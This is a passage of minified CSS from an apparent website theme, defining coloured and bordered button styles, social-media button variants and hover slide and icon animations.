.btn-base-element-lg,.btn-green-brd .btn-base-element-lg,.btn-green-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3fcebc;padding:15px}.btn-red{color:#e55973;background:0 0;touch-action:manipulation;user-select:none}.btn-red.active.focus,.btn-red.active:focus,.btn-red.focus,.btn-red:active.focus,.btn-red:active:focus,.btn-red:focus{outline:0}.btn-red-brd.focus,.btn-red-brd:focus,.btn-red-brd:hover,.btn-red.focus,.btn-red:focus,.btn-red:hover{color:#fff;background:#e55973;border-color:#e55973;text-decoration:none}.btn-red .btn-base-element-xs,.btn-red-bg-slide .btn-base-element-xs,.btn-red-brd .btn-base-element-xs,.btn-red-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e24764;padding:6px 9px}.btn-red .btn-base-element-sm,.btn-red-bg-slide .btn-base-element-sm,.btn-red-brd .btn-base-element-sm,.btn-red-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e24764;padding:9px 11px}.btn-red .btn-base-element-md,.btn-red-bg-slide .btn-base-element-md,.btn-red-brd .btn-base-element-md,.btn-red-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e24764;padding:12px 13px}.btn-red .btn-base-element-lg,.btn-red-bg-slide .btn-base-element-lg,.btn-red-brd .btn-base-element-lg,.btn-red-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e24764;padding:15px}.btn-pink{color:#e91e63;background:0 0;touch-action:manipulation;user-select:none}.btn-gold,.btn-purple{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-pink.active.focus,.btn-pink.active:focus,.btn-pink.focus,.btn-pink:active.focus,.btn-pink:active:focus,.btn-pink:focus{outline:0}.btn-pink-brd.focus,.btn-pink-brd:focus,.btn-pink-brd:hover,.btn-pink.focus,.btn-pink:focus,.btn-pink:hover{color:#fff;background:#e91e63;border-color:#e91e63;text-decoration:none}.btn-pink .btn-base-element-xs,.btn-pink-bg-slide .btn-base-element-xs,.btn-pink-brd .btn-base-element-xs,.btn-pink-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #dd1659;padding:6px 9px}.btn-pink .btn-base-element-sm,.btn-pink-bg-slide .btn-base-element-sm,.btn-pink-brd .btn-base-element-sm,.btn-pink-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #dd1659;padding:9px 11px}.btn-pink .btn-base-element-md,.btn-pink-bg-slide .btn-base-element-md,.btn-pink-brd .btn-base-element-md,.btn-pink-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #dd1659;padding:12px 13px}.btn-pink .btn-base-element-lg,.btn-pink-bg-slide .btn-base-element-lg,.btn-pink-brd .btn-base-element-lg,.btn-pink-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #dd1659;padding:15px}.btn-purple{color:#b260ce;background:0 0;touch-action:manipulation;user-select:none}.btn-purple.active.focus,.btn-purple.active:focus,.btn-purple.focus,.btn-purple:active.focus,.btn-purple:active:focus,.btn-purple:focus{outline:0}.btn-purple-brd.focus,.btn-purple-brd:focus,.btn-purple-brd:hover,.btn-purple.focus,.btn-purple:focus,.btn-purple:hover{color:#fff;background:#b260ce;border-color:#b260ce;text-decoration:none}.btn-purple .btn-base-element-xs,.btn-purple-bg-slide .btn-base-element-xs,.btn-purple-brd .btn-base-element-xs,.btn-purple-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #aa50c9;padding:6px 9px}.btn-purple .btn-base-element-sm,.btn-purple-bg-slide .btn-base-element-sm,.btn-purple-brd .btn-base-element-sm,.btn-purple-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #aa50c9;padding:9px 11px}.btn-purple .btn-base-element-md,.btn-purple-bg-slide .btn-base-element-md,.btn-purple-brd .btn-base-element-md,.btn-purple-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #aa50c9;padding:12px 13px}.btn-purple .btn-base-element-lg,.btn-purple-bg-slide .btn-base-element-lg,.btn-purple-brd .btn-base-element-lg,.btn-purple-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #aa50c9;padding:15px}.btn-gold{color:#c69f73;background:0 0;touch-action:manipulation;user-select:none}.btn-base-brd,.btn-base-brd-anim,.btn-base-brd-slide,.btn-white-brd,.btn-white-brd-anim,.btn-white-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-gold.active.focus,.btn-gold.active:focus,.btn-gold.focus,.btn-gold:active.focus,.btn-gold:active:focus,.btn-gold:focus{outline:0}.btn-gold-brd.focus,.btn-gold-brd:focus,.btn-gold-brd:hover,.btn-gold.focus,.btn-gold:focus,.btn-gold:hover{color:#fff;background:#c69f73;border-color:#c69f73;text-decoration:none}.btn-gold .btn-base-element-xs,.btn-gold-bg-slide .btn-base-element-xs,.btn-gold-brd .btn-base-element-xs,.btn-gold-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #c09565;padding:6px 9px}.btn-gold .btn-base-element-sm,.btn-gold-bg-slide .btn-base-element-sm,.btn-gold-brd .btn-base-element-sm,.btn-gold-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #c09565;padding:9px 11px}.btn-gold .btn-base-element-md,.btn-gold-bg-slide .btn-base-element-md,.btn-gold-brd .btn-base-element-md,.btn-gold-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #c09565;padding:12px 13px}.btn-gold .btn-base-element-lg,.btn-gold-bg-slide .btn-base-element-lg,.btn-gold-brd .btn-base-element-lg,.btn-gold-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #c09565;padding:15px}.btn-base-brd,.btn-base-brd-anim,.btn-base-brd-slide{color:#00bcd4;background:0 0;border:1px solid #00bcd4;touch-action:manipulation;user-select:none}.btn-base-brd.active.focus,.btn-base-brd.active:focus,.btn-base-brd.focus,.btn-base-brd:active.focus,.btn-base-brd:active:focus,.btn-base-brd:focus{outline:0}.btn-white-brd,.btn-white-brd-anim,.btn-white-brd-slide{color:#fff;background:0 0;border:1px solid #fff;touch-action:manipulation;user-select:none}.btn-dark-brd,.btn-dark-brd-anim,.btn-dark-brd-slide,.btn-grey-brd,.btn-grey-brd-anim,.btn-grey-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;background:0 0;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-white-brd.active.focus,.btn-white-brd.active:focus,.btn-white-brd.focus,.btn-white-brd:active.focus,.btn-white-brd:active:focus,.btn-white-brd:focus{outline:0}.btn-dark-brd,.btn-dark-brd-anim,.btn-dark-brd-slide{color:#34343c;border:1px solid #34343c;touch-action:manipulation;user-select:none}.btn-dark-brd.active.focus,.btn-dark-brd.active:focus,.btn-dark-brd.focus,.btn-dark-brd:active.focus,.btn-dark-brd:active:focus,.btn-dark-brd:focus{outline:0}.btn-grey-brd,.btn-grey-brd-anim,.btn-grey-brd-slide{color:#9e9e9e;border:1px solid #9e9e9e;touch-action:manipulation;user-select:none}.btn-blue-brd,.btn-blue-brd-anim,.btn-blue-brd-slide,.btn-blue-grey-brd,.btn-blue-grey-brd-anim,.btn-blue-grey-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;background:0 0;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-grey-brd.active.focus,.btn-grey-brd.active:focus,.btn-grey-brd.focus,.btn-grey-brd:active.focus,.btn-grey-brd:active:focus,.btn-grey-brd:focus{outline:0}.btn-blue-grey-brd,.btn-blue-grey-brd-anim,.btn-blue-grey-brd-slide{color:#546e7a;border:1px solid #546e7a;touch-action:manipulation;user-select:none}.btn-blue-grey-brd.active.focus,.btn-blue-grey-brd.active:focus,.btn-blue-grey-brd.focus,.btn-blue-grey-brd:active.focus,.btn-blue-grey-brd:active:focus,.btn-blue-grey-brd:focus{outline:0}.btn-blue-brd,.btn-blue-brd-anim,.btn-blue-brd-slide{color:#536dfe;border:1px solid #536dfe;touch-action:manipulation;user-select:none}.btn-green-brd,.btn-green-brd-anim,.btn-green-brd-slide,.btn-teal-brd,.btn-teal-brd-anim,.btn-teal-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;background:0 0;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-blue-brd.active.focus,.btn-blue-brd.active:focus,.btn-blue-brd.focus,.btn-blue-brd:active.focus,.btn-blue-brd:active:focus,.btn-blue-brd:focus{outline:0}.btn-teal-brd,.btn-teal-brd-anim,.btn-teal-brd-slide{color:#009688;border:1px solid #009688;touch-action:manipulation;user-select:none}.btn-teal-brd.active.focus,.btn-teal-brd.active:focus,.btn-teal-brd.focus,.btn-teal-brd:active.focus,.btn-teal-brd:active:focus,.btn-teal-brd:focus{outline:0}.btn-green-brd,.btn-green-brd-anim,.btn-green-brd-slide{color:#4fd2c2;border:1px solid #4fd2c2;touch-action:manipulation;user-select:none}.btn-pink-brd,.btn-pink-brd-anim,.btn-pink-brd-slide,.btn-red-brd,.btn-red-brd-anim,.btn-red-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;background:0 0;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-green-brd.active.focus,.btn-green-brd.active:focus,.btn-green-brd.focus,.btn-green-brd:active.focus,.btn-green-brd:active:focus,.btn-green-brd:focus{outline:0}.btn-red-brd,.btn-red-brd-anim,.btn-red-brd-slide{color:#e55973;border:1px solid #e55973;touch-action:manipulation;user-select:none}.btn-red-brd.active.focus,.btn-red-brd.active:focus,.btn-red-brd.focus,.btn-red-brd:active.focus,.btn-red-brd:active:focus,.btn-red-brd:focus{outline:0}.btn-pink-brd,.btn-pink-brd-anim,.btn-pink-brd-slide{color:#e91e63;border:1px solid #e91e63;touch-action:manipulation;user-select:none}.btn-gold-brd,.btn-gold-brd-anim,.btn-gold-brd-slide,.btn-purple-brd,.btn-purple-brd-anim,.btn-purple-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;background:0 0}.btn-pink-brd.active.focus,.btn-pink-brd.active:focus,.btn-pink-brd.focus,.btn-pink-brd:active.focus,.btn-pink-brd:active:focus,.btn-pink-brd:focus{outline:0}.btn-purple-brd,.btn-purple-brd-anim,.btn-purple-brd-slide{color:#b260ce;border:1px solid #b260ce;touch-action:manipulation;user-select:none}.btn-purple-brd.active.focus,.btn-purple-brd.active:focus,.btn-purple-brd.focus,.btn-purple-brd:active.focus,.btn-purple-brd:active:focus,.btn-purple-brd:focus{outline:0}.btn-gold-brd,.btn-gold-brd-anim,.btn-gold-brd-slide{color:#c69f73;border:1px solid #c69f73;touch-action:manipulation;user-select:none}.btn-fb-brd,.btn-fb-brd-anim,.btn-fb-brd-slide,.btn-tw-brd,.btn-tw-brd-anim,.btn-tw-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-gold-brd.active.focus,.btn-gold-brd.active:focus,.btn-gold-brd.focus,.btn-gold-brd:active.focus,.btn-gold-brd:active:focus,.btn-gold-brd:focus{outline:0}.btn-fb-brd,.btn-fb-brd-anim,.btn-fb-brd-slide{color:#44619d;background:0 0;border:1px solid #44619d;touch-action:manipulation;user-select:none}.btn-fb-brd.active.focus,.btn-fb-brd.active:focus,.btn-fb-brd.focus,.btn-fb-brd:active.focus,.btn-fb-brd:active:focus,.btn-fb-brd:focus{outline:0}.btn-fb-brd.focus,.btn-fb-brd:focus,.btn-fb-brd:hover{color:#fff;background:#44619d;border-color:#44619d;text-decoration:none}.btn-fb-bg-slide .btn-base-element-xs,.btn-fb-brd .btn-base-element-xs,.btn-fb-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3e588f;padding:6px 9px}.btn-fb-bg-slide .btn-base-element-sm,.btn-fb-brd .btn-base-element-sm,.btn-fb-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3e588f;padding:9px 11px}.btn-fb-bg-slide .btn-base-element-md,.btn-fb-brd .btn-base-element-md,.btn-fb-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3e588f;padding:12px 13px}.btn-fb-bg-slide .btn-base-element-lg,.btn-fb-brd .btn-base-element-lg,.btn-fb-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3e588f;padding:15px}.btn-tw-brd,.btn-tw-brd-anim,.btn-tw-brd-slide{color:#55acee;background:0 0;border:1px solid #55acee;touch-action:manipulation;user-select:none}.btn-dr-brd,.btn-dr-brd-anim,.btn-dr-brd-slide,.btn-ig-brd,.btn-ig-brd-anim,.btn-ig-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-tw-brd.active.focus,.btn-tw-brd.active:focus,.btn-tw-brd.focus,.btn-tw-brd:active.focus,.btn-tw-brd:active:focus,.btn-tw-brd:focus{outline:0}.btn-tw-brd.focus,.btn-tw-brd:focus,.btn-tw-brd:hover{color:#fff;background:#55acee;border-color:#55acee;text-decoration:none}.btn-tw-bg-slide .btn-base-element-xs,.btn-tw-brd .btn-base-element-xs,.btn-tw-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #42a3ec;padding:6px 9px}.btn-tw-bg-slide .btn-base-element-sm,.btn-tw-brd .btn-base-element-sm,.btn-tw-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #42a3ec;padding:9px 11px}.btn-tw-bg-slide .btn-base-element-md,.btn-tw-brd .btn-base-element-md,.btn-tw-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #42a3ec;padding:12px 13px}.btn-tw-bg-slide .btn-base-element-lg,.btn-tw-brd .btn-base-element-lg,.btn-tw-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #42a3ec;padding:15px}.btn-dr-brd,.btn-dr-brd-anim,.btn-dr-brd-slide{color:#ea4c89;background:0 0;border:1px solid #ea4c89;touch-action:manipulation;user-select:none}.btn-dr-brd.active.focus,.btn-dr-brd.active:focus,.btn-dr-brd.focus,.btn-dr-brd:active.focus,.btn-dr-brd:active:focus,.btn-dr-brd:focus{outline:0}.btn-dr-brd.focus,.btn-dr-brd:focus,.btn-dr-brd:hover{color:#fff;background:#ea4c89;border-color:#ea4c89;text-decoration:none}.btn-dr-bg-slide .btn-base-element-xs,.btn-dr-brd .btn-base-element-xs,.btn-dr-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e83a7d;padding:6px 9px}.btn-dr-bg-slide .btn-base-element-sm,.btn-dr-brd .btn-base-element-sm,.btn-dr-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e83a7d;padding:9px 11px}.btn-dr-bg-slide .btn-base-element-md,.btn-dr-brd .btn-base-element-md,.btn-dr-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e83a7d;padding:12px 13px}.btn-dr-bg-slide .btn-base-element-lg,.btn-dr-brd .btn-base-element-lg,.btn-dr-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e83a7d;padding:15px}.btn-ig-brd,.btn-ig-brd-anim,.btn-ig-brd-slide{color:#125688;background:0 0;border:1px solid #125688;touch-action:manipulation;user-select:none}.btn-base-bg-slide,.btn-white-bg-anim,.btn-white-bg-slide{display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-ig-brd.active.focus,.btn-ig-brd.active:focus,.btn-ig-brd.focus,.btn-ig-brd:active.focus,.btn-ig-brd:active:focus,.btn-ig-brd:focus{outline:0}.btn-ig-brd.focus,.btn-ig-brd:focus,.btn-ig-brd:hover{color:#fff;background:#125688;border-color:#125688;text-decoration:none}.btn-ig-bg-slide .btn-base-element-xs,.btn-ig-brd .btn-base-element-xs,.btn-ig-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #104b76;padding:6px 9px}.btn-ig-bg-slide .btn-base-element-sm,.btn-ig-brd .btn-base-element-sm,.btn-ig-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #104b76;padding:9px 11px}.btn-ig-bg-slide .btn-base-element-md,.btn-ig-brd .btn-base-element-md,.btn-ig-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #104b76;padding:12px 13px}.btn-ig-bg-slide .btn-base-element-lg,.btn-ig-brd .btn-base-element-lg,.btn-ig-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #104b76;padding:15px}.btn-slide:after{z-index:-1;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;content:''}.btn-slide-top:after{position:absolute;top:0;left:0;width:100%;height:0}.btn-slide-bottom:active:after,.btn-slide-bottom:focus:after,.btn-slide-bottom:hover:after,.btn-slide-top:active:after,.btn-slide-top:focus:after,.btn-slide-top:hover:after{height:100%}.btn-slide-right:after{position:absolute;top:0;right:0;width:0;height:100%}.btn-slide-left:active:after,.btn-slide-left:focus:after,.btn-slide-left:hover:after,.btn-slide-right:active:after,.btn-slide-right:focus:after,.btn-slide-right:hover:after,.masonry-grid .masonry-grid-item.col-1,.segment-controls .segment-controls-label:first-of-type:last-of-type,.segment-controls .segment-controls-label:first-of-type:last-of-type:after,.segment-controls .segment-controls-label:first-of-type:last-of-type:before,.segment-controls .segment-controls-label:first-of-type:last-of-type~label,.segment-controls .segment-controls-label:first-of-type:last-of-type~label:after,.segment-controls .segment-controls-label:first-of-type:last-of-type~label:before{width:100%}.btn-slide-bottom:after{position:absolute;left:0;bottom:0;width:100%;height:0%}.btn-slide-left:after{position:absolute;top:0;left:0;width:0;height:100%}.btn-slide-corner:after{position:absolute;top:50%;left:50%;width:100%;height:0;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.btn-slide-corner:active:after,.btn-slide-corner:focus:after,.btn-slide-corner:hover:after{height:160%;opacity:1}.btn-slide-corner:active:after{height:200%}.btn-slide-center-v1:after,.btn-slide-center-v2:after{position:absolute;top:50%;left:50%;width:0;height:103%;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.btn-slide-center-v1:active:after,.btn-slide-center-v1:focus:after,.btn-slide-center-v1:hover:after{opacity:1;width:101%}.btn-slide-center-v1:active:after,.btn-slide-center-v2:active:after{width:101%}.btn-slide-center-v2:active:after,.btn-slide-center-v2:focus:after,.btn-slide-center-v2:hover:after{opacity:1;width:90%}.btn-slide-center-v3:after{position:absolute;top:50%;left:50%;width:101%;height:0;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.btn-slide-center-v3:active:after,.btn-slide-center-v3:focus:after,.btn-slide-center-v3:hover:after{height:75%;opacity:1}.btn-slide-center-v3:active:after{height:130%}.animate-btn-wrap .btn-text{top:0}.animate-btn-wrap .btn-icon,.animate-btn-wrap .btn-text{display:block;position:relative;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;z-index:1}.animate-btn-b-sm .btn-icon,.animate-btn-b-xs .btn-icon,.animate-btn-t-sm:hover .btn-text,.animate-btn-t-xs:hover .btn-text{top:-45px}.animate-btn-t-sm .btn-icon,.animate-btn-t-xs .btn-icon{bottom:-45px}.animate-btn-t-sm:hover .btn-icon,.animate-btn-t-xs:hover .btn-icon{bottom:18px}.animate-btn-b-md .btn-icon,.animate-btn-t-md:hover .btn-text{top:-55px}.animate-btn-t-md .btn-icon{bottom:-55px}.animate-btn-t-md:hover .btn-icon{bottom:20px}.animate-btn-b-lg .btn-icon,.animate-btn-t-lg:hover .btn-text{top:-70px}.animate-btn-t-lg .btn-icon{bottom:-70px}.animate-btn-t-lg:hover .btn-icon{bottom:28px}.animate-btn-b-sm:hover .btn-text,.animate-btn-b-xs:hover .btn-text{top:45px}.animate-btn-b-md:hover .btn-icon,.animate-btn-b-xs:hover .btn-icon{top:-20px}.animate-btn-b-sm:hover .btn-icon{top:-18px}.animate-btn-b-md:hover .btn-text{top:55px}.animate-btn-b-lg:hover .btn-text{top:70px}.animate-btn-b-lg:hover .btn-icon,.animate-btn-l-lg .btn-icon,.animate-btn-r-lg .btn-icon{top:-28px}.animate-btn-r-lg .btn-text,.animate-btn-r-md .btn-text,.animate-btn-r-sm .btn-text,.animate-btn-r-xs .btn-text,.equal-height-ib .equal-height-ib-two,.owl-control-arrows-v1 .owl-arrow.arrow-right{right:0}.animate-btn-r-lg:hover .btn-text,.animate-btn-r-md:hover .btn-text,.animate-btn-r-sm:hover .btn-text,.animate-btn-r-xs:hover .btn-text{right:-90px;opacity:0}.animate-btn-r-lg .btn-icon,.animate-btn-r-md .btn-icon,.animate-btn-r-sm .btn-icon,.animate-btn-r-xs .btn-icon{top:-20px;left:-90px;opacity:0}.animate-btn-r-lg:hover .btn-icon,.animate-btn-r-md:hover .btn-icon,.animate-btn-r-sm:hover .btn-icon,.animate-btn-r-xs:hover .btn-icon{left:0;opacity:1}.animate-btn-l-lg .btn-text,.animate-btn-l-md .btn-text,.animate-btn-l-sm .btn-text,.animate-btn-l-xs .btn-text,.equal-height-ib .equal-height-ib-one,.owl-control-arrows-v1 .owl-arrow.arrow-left,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:last-of-type:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:last-of-type:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:last-of-type~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:last-of-type~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(2):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(2):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(2)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(2)~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(3):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(3):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(3)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(3)~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(4):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(4):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(4)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(4)~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(5)~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(6)~label:before{left:0}.animate-btn-l-lg:hover .btn-text,.animate-btn-l-md:hover .btn-text,.animate-btn-l-sm:hover .btn-text,.animate-btn-l-xs:hover .btn-text{left:-90px;opacity:0}.animate-btn-l-lg .btn-icon,.animate-btn-l-md .btn-icon,.animate-btn-l-sm .btn-icon,.animate-btn-l-xs .btn-icon{top:-20px;right:-90px;opacity:0}.animate-btn-l-lg:hover .btn-icon,.animate-btn-l-md:hover .btn-icon,.animate-btn-l-sm:hover .btn-icon,.animate-btn-l-xs:hover .btn-icon{right:0;opacity:1}.animate-btn-bg-hover:hover:after,.animate-btn-bg-hover:hover:before{width:100%;height:50%}.animate-btn-bg-hover:after,.animate-btn-bg-hover:before{position:absolute;width:0;height:0;-webkit-transition:.5s;-moz-transition:.5s;transition:.5s;content:""}.form-modal.is-visible .form-modal-container,.pagers-v1,.pagers-v1:hover,.pagers-v2 li>a,.pagers-v2 li>span,.paginations-v1-list>li>a,.paginations-v1-list>li>a:hover,.paginations-v1-list>li>span,.paginations-v1-list>li>span:hover,.paginations-v2-list>li>a,.paginations-v2-list>li>a:hover,.paginations-v2-list>li>span,.paginations-v2-list>li>span:hover,.theme-image-popup-v1 .theme-image-popup-v1-toggle:after,.theme-image-popup-v1 .theme-image-popup-v1-toggle:before,.theme-image-popup-v1:hover .theme-image-popup-v1-toggle:after,.theme-image-popup-v1:hover .theme-image-popup-v1-toggle:before{transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.animate-btn-bg-hover:before{left:0;bottom:0}.animate-btn-bg-hover:after{right:0;top:0}.animate-btn-base-xs{height:35px;font-size:14px;font-style:300;padding:8px 15px}.animate-btn-base-sm{height:40px;font-size:14px;font-style:300;padding:9px 22px}.animate-btn-base-md{height:50px;font-size:16px;font-style:300;padding:12px 25px}.animate-btn-base-lg{height:60px;font-size:20px;font-style:300;padding:15px 30px}.btn-base-brd-slide.active.focus,.btn-base-brd-slide.active:focus,.btn-base-brd-slide.focus,.btn-base-brd-slide:active.focus,.btn-base-brd-slide:active:focus,.btn-base-brd-slide:focus{outline:0}.btn-base-brd-anim.focus,.btn-base-brd-anim:focus,.btn-base-brd-anim:hover,.btn-base-brd-slide.focus,.btn-base-brd-slide:focus,.btn-base-brd-slide:hover{color:#fff;background:0 0;border-color:#00bcd4;text-decoration:none}.btn-base-brd-anim:after,.btn-base-brd-anim:before,.btn-base-brd-slide:after,.btn-base-brd-slide:before,.btn-dropdown-group.open .btn-dropdown-toggle,.btn-dropdown-group:hover .btn-dropdown-toggle,.btn-white-bg-anim:after,.btn-white-bg-anim:before,.btn-white-bg-slide:after,.btn-white-bg-slide:before,.footer-v2,.fuelux .radio-checkbox-brd-dot.checked:after,.header .navbar-toggle:hover .toggle-icon,.header .navbar-toggle:hover .toggle-icon:after,.header .navbar-toggle:hover .toggle-icon:before,.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style,.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after,.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,.header-center-aligned .navbar-toggle:hover .toggle-icon,.header-center-aligned .navbar-toggle:hover .toggle-icon:after,.header-center-aligned .navbar-toggle:hover .toggle-icon:before,.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style,.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after,.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon,.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon:after,.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon:before,.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style,.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after,.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,.header-section-scroll .navbar-toggle:hover .toggle-icon,.header-section-scroll .navbar-toggle:hover .toggle-icon:after,.header-section-scroll .navbar-toggle:hover .toggle-icon:before,.header-transparent .navbar-toggle:hover .toggle-icon,.header-transparent .navbar-toggle:hover .toggle-icon:after,.header-transparent .navbar-toggle:hover .toggle-icon:before,.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style,.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after,.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,.header-vertical .navbar-toggle:hover .toggle-icon,.header-vertical 